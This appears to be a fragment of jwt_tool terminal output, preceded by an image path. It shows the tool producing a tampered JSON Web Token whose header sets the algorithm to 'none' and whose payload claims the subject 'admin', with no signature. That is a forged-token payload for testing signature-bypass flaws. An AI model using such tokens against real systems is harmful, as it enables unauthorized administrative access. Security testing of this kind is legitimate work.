 Please select a field number:
(or 0 to Continue)
> 0
0
Signature unchanged - no signing method specified (-S or -X)
jwttool_854b367dc17c1e48eb9bcd46b43774de - Tampered token:
[+] eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzdWIiOiJhZG1pbiIsImV4cCI6MTc0NTgyOTI3N30.